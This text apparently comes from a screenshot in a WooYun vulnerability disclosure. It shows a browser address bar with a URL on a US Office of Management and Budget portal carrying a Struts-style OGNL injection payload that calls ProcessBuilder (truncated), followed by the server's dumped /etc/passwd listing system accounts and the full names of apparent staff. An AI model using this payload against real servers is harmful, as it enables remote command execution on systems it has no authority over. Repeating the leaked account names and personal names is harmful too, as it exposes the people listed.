 Office of Management and B... (US) https://max.omb.gov/maxportal/registrationForm.action?redirect:${%23a%3d(new java.lang.ProcessBuilder
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库 九零 - 专注信息安全 新标签页
root:x:0:0:root:/root:/bin/bash
daemon:x:2:2:daemon:/sbin:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
s-resin:x:507:507::/home/s-resin:/sbin/nologin
ombcs29:x:510:510:Hergenroeder,Ericka 5-4914:/home/ombcs29:/bin/bash
ombcs24:x:513:513:Mario Roy:/home/ombcs24:/bin/bash
s-db2:x:518:518::/home/s-db2:/bin/bash
s-build:x:509:509::/home/s-build:/bin/bash
ej3091:x:536:536:Jeanette Edwards:/home/ej3091:/bin/bash
s-rsync:x:537:537::/home/s-rsync:/bin/bash
www.wooyun.org